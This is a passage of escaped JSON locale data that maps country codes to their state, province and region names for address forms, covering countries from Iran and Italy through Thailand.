(\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum 